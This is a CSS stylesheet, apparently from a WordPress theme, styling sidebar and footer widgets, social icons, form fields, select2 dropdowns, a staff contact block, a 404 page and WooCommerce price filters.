.widget.widget_nav_menu ul li .children li a, .widget.widget_nav_menu ul li .sub-menu li a, .widget.widget_categories ul li .children li a, .widget.widget_categories ul li .sub-menu li a, .widget.widget_product_categories ul li .children li a, .widget.widget_product_categories ul li .sub-menu li a, .widget.widget_archive ul li .children li a, .widget.widget_archive ul li .sub-menu li a, .widget.widget_pages ul li .children li a, .widget.widget_pages ul li .sub-menu li a, .widget.widget_meta ul li .children li a, .widget.widget_meta ul li .sub-menu li a{background:none;border:none;padding:0;color:#777777;}
.widget.widget_nav_menu ul li .children li .children, .widget.widget_nav_menu ul li .children li .sub-menu, .widget.widget_nav_menu ul li .sub-menu li .children, .widget.widget_nav_menu ul li .sub-menu li .sub-menu, .widget.widget_categories ul li .children li .children, .widget.widget_categories ul li .children li .sub-menu, .widget.widget_categories ul li .sub-menu li .children, .widget.widget_categories ul li .sub-menu li .sub-menu, .widget.widget_product_categories ul li .children li .children, .widget.widget_product_categories ul li .children li .sub-menu, .widget.widget_product_categories ul li .sub-menu li .children, .widget.widget_product_categories ul li .sub-menu li .sub-menu, .widget.widget_archive ul li .children li .children, .widget.widget_archive ul li .children li .sub-menu, .widget.widget_archive ul li .sub-menu li .children, .widget.widget_archive ul li .sub-menu li .sub-menu, .widget.widget_pages ul li .children li .children, .widget.widget_pages ul li .children li .sub-menu, .widget.widget_pages ul li .sub-menu li .children, .widget.widget_pages ul li .sub-menu li .sub-menu, .widget.widget_meta ul li .children li .children, .widget.widget_meta ul li .children li .sub-menu, .widget.widget_meta ul li .sub-menu li .children, .widget.widget_meta ul li .sub-menu li .sub-menu{margin-top:10px;margin-bottom:5px;}
.widget.widget_recent_comments, .widget.widget_rss{position:relative;}
.widget.widget_recent_comments ul, .widget.widget_rss ul{list-style:none;margin:0;padding:0;}
.widget.widget_recent_comments ul li, .widget.widget_rss ul li{font-weight:600;font-family:Poppins;border-bottom:1px solid #fff;background:#f2f2f2;margin:0;padding:14px 23px 14px 18px;border-left:5px solid transparent;color:#002e5b;}
.widget.widget_recent_comments ul li a, .widget.widget_rss ul li a{color:#002e5b;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.widget.widget_recent_comments ul li:hover, .widget.widget_rss ul li:hover{border-left-color:#6c98e1;}
.widget.widget_recent_comments ul li:before, .widget.widget_rss ul li:before{display:none;}
.widget.widget_calendar .calendar_wrap table{width:100%;}
.widget.widget_calendar .calendar_wrap table caption{font-weight:700;text-transform:uppercase;color:#002e5b;margin:0 0 15px;}
.widget.widget_calendar .calendar_wrap table td, .widget.widget_calendar .calendar_wrap table th{text-align:center;font-size:14px;padding:10px 5px;}
.widget.widget_calendar .calendar_wrap table thead th{background:#fde428;color:#002e5b;}
.widget.widget_calendar .calendar_wrap table tbody{border:1px solid #e6e6e6;}
.widget.widget_calendar .calendar_wrap table tfoot #prev{text-align:left;}
.widget.widget_calendar .calendar_wrap table tfoot #next{text-align:right;}
.widget.widget_search .search-form{position:relative;}
.widget.widget_search .search-form .form-control{width:100%;padding:13px 50px 13px 15px;height:44px;}
.widget.widget_search .search-form button{position:absolute;right:0;top:0;width:44px;height:44px;background:#002e5b;color:#fff;text-align:center;border:none;font-size:17px;outline:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.widget.widget_search .search-form button:hover{background:#fde428;color:#002e5b;}
.widget.widget_tag_cloud .tagcloud, .widget.widget_product_tag_cloud .tagcloud{font-size:0;}
.widget.widget_tag_cloud .tagcloud a, .widget.widget_product_tag_cloud .tagcloud a{display:inline-block;vertical-align:top;padding:5px 8px 6px;font-size:13px !important;color:#777777;border:1px solid #cccccc;margin:0 6px 7px 0;text-decoration:none !important;text-transform:lowercase;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.widget.widget_tag_cloud .tagcloud a:hover, .widget.widget_product_tag_cloud .tagcloud a:hover{background:#fde428;border-color:#fde428;color:#222222;}
.widget.widget_text{font-size:13px;line-height:22px;color:#222222;}
.widget.widget_text p{font-size:13px;line-height:22px;color:#222222;}
.widget.widget_text img{max-width:100%;height:auto;}
.widget.widget_text .widget_title{font-size:16px;font-weight:600;margin-bottom:17px;}
.widget.widget_recent_entries ul{margin:0 0 20px;list-style:none;padding:0;}
.widget.widget_recent_entries ul li{padding:0;margin:0 0 30px;}
.widget.widget_recent_entries ul li:before{display:none;}
.widget.widget_recent_entries ul li a{font-size:14px;line-height:20px;color:#002e5b;font-family:Poppins;font-weight:600;margin:0 0 9px;display:block;}
.widget.widget_recent_entries ul li .post-date{position:relative;display:block;font-size:12px;color:#808080;padding:0 0 0 23px;}
.widget.widget_recent_entries ul li .post-date:before{content:"\f017";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);position:absolute;left:0;top:3px;color:#fde428;font-size:15px;}
.widget.widget_recent_entries ul li:last-child{margin:0;}
#footer .footer_widgets{position:relative;padding:62px 0 0;}
#footer .footer_widgets .widget{margin:0 0 50px;}
#footer .footer_widgets .widget .widget_title{position:relative;color:#fff;margin:0 0 36px;padding-bottom:18px;border-bottom:1px solid rgba(204, 204, 204, 0.5);}
#footer .footer_widgets .widget.widget_mc4wp_form_widget .widget_title{border-bottom:none;margin:0;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form{position:relative;margin:0 0 15px;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form{margin:0 0 12px;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form input[type="email"]{width:100%;background:#fff;padding:10px 57px 10px 17px;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form input[type="submit"]{position:absolute;left:0;top:0;visibility:hidden;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form label{position:absolute;right:0;top:0;border:none;width:40px;height:38px;line-height:40px;padding:0;cursor:pointer;text-align:center;font-size:13px;background:none;color:#002e5b;outline:none !important;-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;background:#fde428;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form label:hover{color:#002e5b;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form p{color:rgba(255, 255, 255, 0.6);font-size:13px;}
#footer .footer_widgets .widget.widget_recent_entries{position:relative;}
#footer .footer_widgets .widget.widget_recent_entries ul{list-style:none;margin:0;padding:0;}
#footer .footer_widgets .widget.widget_recent_entries ul li{position:relative;margin:0 0 30px;}
#footer .footer_widgets .widget.widget_recent_entries ul li a{font-family:Poppins;font-weight:500;color:#fff;line-height:20px;display:inline-block;vertical-align:top;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;margin:0 0 14px;}
#footer .footer_widgets .widget.widget_recent_entries ul li a:hover{text-decoration:none;color:#fde428;}
#footer .footer_widgets .widget.widget_recent_entries ul li .post-date{position:relative;display:block;font-size:12px;padding:0 0 0 23px;color:rgba(255, 255, 255, 0.6);}
#footer .footer_widgets .widget.widget_recent_entries ul li .post-date:before{content:"\f017";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);color:#fde428;font-size:15px;position:absolute;left:0;top:0;}
#footer .footer_widgets .widget.widget_nav_menu{position:relative;}
#footer .footer_widgets .widget.widget_nav_menu ul{list-style:none;padding:0;margin:0 -20px;font-size:0;}
#footer .footer_widgets .widget.widget_nav_menu ul li{width:50%;font-size:13px;line-height:16px;padding:0 20px;margin:0 0 20px;display:inline-block;vertical-align:top;border:none;background:none;font-weight:400;}
#footer .footer_widgets .widget.widget_nav_menu ul li a{padding:0;border:none;color:#34dfe5;text-decoration:none;}
#footer .footer_widgets .widget.widget_nav_menu ul li a:hover{text-decoration:underline !important;}
#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu{margin-top:10px;}
#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu li{float:none;width:auto;padding:0 20px 0 30px;margin-bottom:5px;}
#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu li a{text-decoration:none !important;}
#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu li:before{left:20px;}
#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu > li:hover > a{text-decoration:underline !important;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table{width:100%;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table caption{font-weight:700;text-transform:uppercase;color:#fff;margin:0 0 15px;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table td, #footer .footer_widgets .widget.widget_calendar .calendar_wrap table th{text-align:center;font-size:14px;padding:10px 5px;color:#fff;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table thead th{background:#fde428;color:#002e5b;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table tbody{border:1px solid #fff;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table tfoot #prev{text-align:left;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table tfoot #next{text-align:right;}
#footer .footer_widgets .widget.widget_search .search-form{position:relative;}
#footer .footer_widgets .widget.widget_search .search-form .form-control{width:100%;padding:13px 50px 13px 15px;height:44px;}
#footer .footer_widgets .widget.widget_search .search-form button{position:absolute;right:0;top:0;width:44px;height:44px;background:#fde428;color:#002e5b;text-align:center;border:none;font-size:17px;outline:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
#footer .footer_widgets .widget.widget_search .search-form button:hover{background:#fde428;color:#fff;}
#footer .footer_widgets .widget.widget_text{color:#fff;}
#footer .footer_widgets .widget.widget_text p{font-size:13px;line-height:22px;color:#fff;}
#footer .footer_widgets .widget.widget_text .wp-caption-text{color:#222;}
#footer .footer_widgets .widget.widget_text img{max-width:100%;height:auto;}
#footer .footer_widgets .widget.widget_text #sb_instagram{padding-top:4px;padding-bottom:0 !important;}
#footer .footer_widgets .widget.widget_text #sb_instagram #sbi_images{width:auto !important;padding:0 !important;margin:-7.5px -7.5px 0 !important;}
#footer .footer_widgets .widget.widget_text #sb_instagram #sbi_images .sbi_item{padding:7.5px !important;}
#footer .footer_widgets .widget.widget_tag_cloud .tagcloud, #footer .footer_widgets .widget.widget_product_tag_cloud .tagcloud{font-size:0;}
#footer .footer_widgets .widget.widget_tag_cloud .tagcloud a, #footer .footer_widgets .widget.widget_product_tag_cloud .tagcloud a{display:inline-block;vertical-align:top;padding:5px 8px 6px;font-size:13px !important;color:#777777;border:1px solid #cccccc;margin:0 6px 7px 0;text-decoration:none !important;text-transform:lowercase;background:#fff;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
#footer .footer_widgets .widget.widget_tag_cloud .tagcloud a:hover, #footer .footer_widgets .widget.widget_product_tag_cloud .tagcloud a:hover{background:#fde428;border-color:#fde428;color:#222222;}
#footer .footer_widgets .widget_tp_widget_recent_tweets:after{content:"";display:table;clear:both;}
#footer .footer_widgets .tp_recent_tweets{margin-top:-2px;}
#footer .footer_widgets .tp_recent_tweets ul{padding-left:0;margin-bottom:0;}
#footer .footer_widgets .tp_recent_tweets li{position:relative;padding-left:30px;padding-bottom:22px;background:none;}
#footer .footer_widgets .tp_recent_tweets li:last-child{padding-bottom:0;}
#footer .footer_widgets .tp_recent_tweets li:before{position:absolute;left:0;top:3px;content:"\f099";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);font-size:18px;color:#34dfe5;}
#footer .footer_widgets .tp_recent_tweets li span{font-size:13px;line-height:22px;color:rgba(255, 255, 255, 0.5);}
#footer .footer_widgets .tp_recent_tweets li span a{font-weight:400;}
#footer .footer_widgets .tp_recent_tweets li .twitter_time{margin-top:2px;font-size:11px;font-style:normal;color:rgba(255, 255, 255, 0.6);}
.about_vacantion{position:relative;display:table;table-layout:fixed;width:100%;background:#fde428;padding:23px 32px;margin:0 0 80px;color:#404040;}
.about_vacantion .info{display:table-cell;line-height:26px;padding:0 10px;font-size:13px;}
.about_vacantion .info:first-child{padding-left:0;}
.about_vacantion .info:last-child{padding-right:0;}
.about_vacantion .info .icon{float:left;width:30px;}
.about_vacantion .info .text{overflow:hidden;}
.about_vacantion .info .text strong{display:block;color:#222222;font-soze:14px;font-weight:700;}
.vacancy_bottom{position:relative;margin:0 0 60px;padding-top:40px;border-top:1px solid #dddddd;}
.vacancy_bottom .share_buttons{white-space:nowrap;padding:5px 0 0;}
.vacancy_bottom .share_buttons .addtoany_header{display:inline-block;vertical-align:middle;margin:0 15px 0 0;font-size:11px;line-height:1;}
.vacancy_bottom .share_buttons label{font-size:11px;color:#aaaaaa;font-weight:600;text-transform:uppercase;vertical-align:middle;display:inline-block;margin:0 15px 0 0;}
.vacancy_bottom .share_buttons .addtoany_list{display:inline-block;vertical-align:middle;margin:0 -4px;line-height:1 !important;}
.vacancy_bottom .share_buttons .addtoany_list a{line-height:1;}
.vacancy_bottom .share_buttons .addtoany_list a span{vertical-align:middle;}
.staff_bottom_wr{position:relative;background:#002e5b;color:#fff;padding:47px 50px 38px;margin-bottom:30px;}
.staff_bottom_wr:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 46, 91, 0.9);}
.staff_bottom_wr .staff_bottom{position:relative;}
.staff_bottom_wr .staff_bottom h4{color:#fff;font-weight:700;padding:0;margin:0 0 28px;}
.staff_bottom_wr .staff_bottom .infos{display:table;width:100%;border-collapse:collapse;border-spacing:0;table-layout:fixed;}
.staff_bottom_wr .staff_bottom .infos .info{display:table-cell;vertical-align:top;font-family:Poppins;font-weight:500;line-height:22px;padding:0 20px;}
.staff_bottom_wr .staff_bottom .infos .info:first-child{padding-left:0;}
.staff_bottom_wr .staff_bottom .infos .info:last-child{padding-right:0;}
.staff_bottom_wr .staff_bottom .infos .info i{color:#fde428;}
.staff_bottom_wr .staff_bottom .infos .info .phone{margin:0 0 14px;}
.staff_bottom_wr .staff_bottom .infos .info .phone .fa-phone{font-size:20px;display:inline-block;vertical-align:middle;width:25px;}
.staff_bottom_wr .staff_bottom .infos .info .phone span{display:inline-block;vertical-align:middle;}
.staff_bottom_wr .staff_bottom .infos .info .email .stm-envelope{font-size:12px;display:inline-block;vertical-align:middle;width:25px;}
.staff_bottom_wr .staff_bottom .infos .info .email span{display:inline-block;vertical-align:middle;}
.staff_bottom_wr .staff_bottom .infos .info .address .stm-marker{float:left;font-size:18px;width:30px;}
.staff_bottom_wr .staff_bottom .infos .info .address span{overflow:hidden;display:block;}
.staff_bottom_wr .staff_bottom .infos .info .socials p{margin:0 0 9px;line-height:22px;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul{list-style:none;padding:0;margin:0;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul:after{content:"";display:table;clear:both;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li{float:left;margin:0 8px 8px 0;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a{display:block;width:32px;height:32px;-webkit-border-radius:32px;-moz-border-radius:32px;-ms-border-radius:32px;border-radius:32px;background:#fff;text-align:center;line-height:32px;font-size:17px;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a i{line-height:34px;color:#002e5b;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a i.fa-vimeo{font-size:14px;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a i.stm-google-plus{font-size:13px;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a:hover{background:#6c98e1;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a:hover i{color:#fff;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-facebook:hover{background:#3a5897;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-twitter:hover{background:#00aced;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-instagram:hover{background:#ac907a;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-google-plus:hover{background:#db4437;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-linkedin:hover{background:#0077b5;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-skype:hover{background:#00aff0;}
body .gform_wrapper input[type=email],
body .gform_wrapper input[type=number],
body .gform_wrapper input[type=password],
body .gform_wrapper input[type=tel],
body .gform_wrapper input[type=text],
body .gform_wrapper input[type=url],
body .gform_wrapper textarea{font-size:13px;line-height:18px;color:#222222;background:#cacaca;border:none;box-shadow:none;outline:none;padding:16px 30px 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;box-sizing:border-box !important;width:100%;display:block;height:49px;}
body .gform_wrapper input[type=email]:active, body .gform_wrapper input[type=email]:focus,
body .gform_wrapper input[type=number]:active,
body .gform_wrapper input[type=number]:focus,
body .gform_wrapper input[type=password]:active,
body .gform_wrapper input[type=password]:focus,
body .gform_wrapper input[type=tel]:active,
body .gform_wrapper input[type=tel]:focus,
body .gform_wrapper input[type=text]:active,
body .gform_wrapper input[type=text]:focus,
body .gform_wrapper input[type=url]:active,
body .gform_wrapper input[type=url]:focus,
body .gform_wrapper textarea:active,
body .gform_wrapper textarea:focus{background:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 0 2px #fde428;-moz-box-shadow:0 0 0 2px #fde428;box-shadow:0 0 0 2px #fde428;}
body .gform_wrapper .ginput_complex.ginput_container{overflow:inherit;}
body .gform_wrapper .recaptcha_input_area input[type=text]{height:auto;display:inline-block;}
.select2-container--default .select2-selection--multiple{outline:none !important;}
.select2-container .selection{display:block;}
.select2-container .selection:after{content:"";display:table;clear:both;}
.select2-container.select2-container--default .select2-selection--multiple{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;border:1px solid #cacaca;height:49px;line-height:1;background:#cacaca;font-size:13px;}
.select2-container.select2-container--default .select2-selection--multiple .select2-selection__rendered{line-height:48px;padding-left:29px;padding-right:50px;color:#222222;}
.select2-container.select2-container--default .select2-selection--multiple .select2-selection__arrow{width:50px;height:49px;top:0;right:0;}
.select2-container.select2-container--default .select2-selection--multiple .select2-selection__arrow b{border-width:6px 6px 0 6px;border-color:#777777 transparent transparent transparent;margin-left:-6px;margin-top:-3px;}
.select2-container.select2-container--default.select2-container--open .select2-selection--multiple{border-color:#cacaca;background-color:#fff;}
.select2-container.select2-container--default.select2-container--open .select2-selection--multiple .select2-selection__arrow b{border-color:transparent transparent #777777 transparent;border-width:0 6px 6px 6px;}
.select2-container .select2-dropdown{border:1px solid #cacaca;color:#222;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;}
.select2-container .select2-dropdown .select2-results__option--highlighted[aria-selected]{background:#6c98e1;}
.select2-container .select2-dropdown .select2-results__option{padding:10px 29px;}
.select2-container--default .select2-selection--multiple .select2-selection__choice{line-height:35px;}
#footer{position:relative;background:#002e5b;-webkit-box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);-moz-box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);}
#footer .widgets_row{position:relative;}
#footer .widgets_row .footer_logo{position:relative;margin:0 0 37px;padding:22px 0 0;}
#footer .widgets_row .footer_logo a{display:inline-block;vertical-align:top;}
#footer .widgets_row .footer_logo a img{display:block;height:45px;width:auto;}
#footer .widgets_row .footer_text{color:#fff;opacity:.5;margin:0 0 40px;}
#footer .widgets_row .footer_text p{margin:0;font-size:13px;line-height:22px;}
#footer .copyright_row{position:relative;}
#footer .copyright_row.widgets_disabled .copyright_row_wr{border:none;}
#footer .copyright_row .copyright_row_wr{border-top:1px solid rgba(204, 204, 204, 0.5);padding:16px 0 9px;}
#footer .copyright_row .copyright_row_wr:after{content:"";display:table;clear:both;}
#footer .copyright_row .copyright_row_wr .socials{position:relative;float:right;width:50%;}
#footer .copyright_row .copyright_row_wr .socials ul{list-style:none;padding:0;margin:0;float:right;}
#footer .copyright_row .copyright_row_wr .socials ul:after{content:"";display:table;clear:both;}
#footer .copyright_row .copyright_row_wr .socials ul li{float:left;margin:0 0 8px 8px;}
#footer .copyright_row .copyright_row_wr .socials ul li a{display:block;width:32px;height:32px;-webkit-border-radius:32px;-moz-border-radius:32px;-ms-border-radius:32px;border-radius:32px;background:#fff;text-align:center;line-height:32px;color:#002e5b;font-size:17px;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
#footer .copyright_row .copyright_row_wr .socials ul li a i{line-height:34px;}
#footer .copyright_row .copyright_row_wr .socials ul li a i.fa-vimeo{font-size:14px;}
#footer .copyright_row .copyright_row_wr .socials ul li a i.stm-google-plus{font-size:13px;}
#footer .copyright_row .copyright_row_wr .socials ul li a:hover{background:#6c98e1;color:#fff;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-facebook:hover{background:#3a5897;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-twitter:hover{background:#00aced;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-instagram:hover{background:#ac907a;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-google-plus:hover{background:#db4437;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-vimeo:hover{background:#44bbff;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-linkedin:hover{background:#0077b5;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-behance:hover{background:#1769ff;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-dribbble:hover{background:#ec4989;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-flickr:hover{background:#128fdc;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-github:hover{background:#fff;color:#333333;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-pinterest:hover{background:#cb2027;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-yahoo:hover{background:#500095;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-delicious:hover{background:#3399ff;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-dropbox:hover{background:#1081de;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-reddit:hover{background:#ff4500;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-soundcloud:hover{background:#ff6600;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-google:hover{background:#4285f4;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-skype:hover{background:#00aff0;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-youtube:hover{background:#cc181e;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-tumblr:hover{background:#529ecc;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-vk:hover{background:#49739f;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-odnoklassniki:hover{background:#f58220;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-whatsapp:hover{background:#4cda64;}
#footer .copyright_row .copyright_row_wr .copyright{float:left;font-size:13px;line-height:15px;color:rgba(255, 255, 255, 0.6);width:50%;padding:10px 0 14px;}
#footer .copyright_row .copyright_row_wr .copyright a{color:#34dfe5;}
#footer.style_2 .copyright_row .copyright_row_wr .copyright{width:100%;float:none;text-align:center;}
#footer.style_2 .socials{margin-bottom:35px;}
#footer.style_2 .socials ul{list-style:none;padding-left:0;margin-bottom:0;}
#footer.style_2 .socials ul:after{content:"";display:table;clear:both;}
#footer.style_2 .socials ul li{float:left;}
#footer.style_2 .socials ul li:not(:last-child){margin-right:8px;}
#footer.style_2 .socials ul li a{display:block;width:32px;font-size:18px;line-height:32px;text-align:center;border-radius:50%;background:#fff;color:#002e5b;opacity:0.5;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;}
#footer.style_2 .socials ul li a:hover{opacity:1;}
#footer.style_2 .widgets_row .footer_text{margin-bottom:35px;}
#footer.style_2 .footer_widgets .widget{margin-bottom:40px;}
#footer.style_2 .footer_widgets .widget .widget_title{font-weight:400;letter-spacing:0.01em;padding-top:19px;}
#footer .copyright_row.border-top-hide.widgets_disabled .copyright_row_wr,
#footer .copyright_row.border-top-hide .copyright_row_wr{border-top:none;}
.third_bg_color,
.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat.third_bg_color{background-color:#fde428;}
.rev_slider li.tp-revslider-slidesli.third_bg_color{background-color:#fde428 !important;}
.base_font_color{color:#002e5b;}
.base_font_color.vc_custom_heading > h1, .base_font_color.vc_custom_heading > .h1, .base_font_color.vc_custom_heading > h2, .base_font_color.vc_custom_heading > .h2, .base_font_color.vc_custom_heading > h3, .base_font_color.vc_custom_heading > .h3, .base_font_color.vc_custom_heading > h4, .base_font_color.vc_custom_heading > .h4, .base_font_color.vc_custom_heading > h5, .base_font_color.vc_custom_heading > .h5, .base_font_color.vc_custom_heading > h6, .base_font_color.vc_custom_heading > .h6{color:#002e5b;}
.third_font_color{color:#fde428;}
.third_font_color.vc_custom_heading > h1, .third_font_color.vc_custom_heading > .h1, .third_font_color.vc_custom_heading > h2, .third_font_color.vc_custom_heading > .h2, .third_font_color.vc_custom_heading > h3, .third_font_color.vc_custom_heading > .h3, .third_font_color.vc_custom_heading > h4, .third_font_color.vc_custom_heading > .h4, .third_font_color.vc_custom_heading > h5, .third_font_color.vc_custom_heading > .h5, .third_font_color.vc_custom_heading > h6, .third_font_color.vc_custom_heading > .h6{color:#fde428;}
.border_base_color.vc_custom_heading{border-color:#002e5b;}
body .vc_row.overlay.vc_parallax .vc_parallax-inner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 0, 0, 0.25);}
body .vc_row.overlay{position:relative;}
body .vc_row.overlay:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 0, 0, 0.25);display:block;}
body .vc_row.overlay_2.vc_parallax .vc_parallax-inner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 46, 91, 0.9);}
body .vc_row.overlay_2{position:relative;}
body .vc_row.overlay_2:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 46, 91, 0.9);display:block;}
body .vc_row.fixed_bg{background-attachment:fixed;}
body .overlay_3{position:relative;}
body .overlay_3:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 46, 91, 0.9);}
body .vc_row.overlay_4.vc_parallax .vc_parallax-inner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 46, 91, 0.5);}
body .vc_row.overlay_4{position:relative;}
body .vc_row.overlay_4:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 46, 91, 0.5);display:block;}
body .vc_row.video_overlay.vc_parallax .vc_parallax-inner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:url("../../images/video_overlay.png") repeat 50% 50%;z-index:10;}
body .mb-30, body .stm_sidebar .wpb_content_element.mb-30{margin-bottom:30px;}
body.boxed_layout.stm-demo-changed{background-image:none !important;}
.stm-site-preloader.preloader-wrapper{position:fixed;top:50%;left:50%;margin-top:-32px;margin-left:-32px;opacity:0;visibility:hidden;transition:opacity .1s ease 1s;}
body.stm-demo-changed .stm-site-preloader.preloader-wrapper{visibility:visible;opacity:1;}
.stm-site-preloader .spinner-blue,
.stm-site-preloader .spinner-blue-only{border-color:#6c98e1;}
@media only screen and (max-width:768px){body .vc_row.reset-sm-paddings{margin-left:-15px !important;margin-right:-15px !important;}
body .vc_row.reset-sm-paddings > .wpb_column > .vc_column-inner{padding-left:15px !important;padding-right:15px !important;}
}
.page_404 .bottom{position:fixed;bottom:0;left:0;right:0;}
.page_404 .bottom h1{padding:0;margin:0 0 0 -11px;font-size:230px;line-height:132px;color:#002e5b;}
.page_404 .bottom h1:after{display:none;}
.page_404 .bottom .bottom_wr{padding:70px 95px;background:#002e5b;}
.page_404 .bottom .bottom_wr .media h3{color:#fff;padding:0;margin:0;}
.page_404 .bottom .bottom_wr .media h3:after{display:none;}
.woocommerce .cart-collaterals .cart_totals, .woocommerce .woocommerce-page .cart-collaterals .cart_totals{float:left;}
.woocommerce .widget_price_filter .price_slider{margin-bottom:20px;}
.woocommerce .widget_price_filter .price_slider_amount{text-align:right;line-height:20px;font-size:14px;}
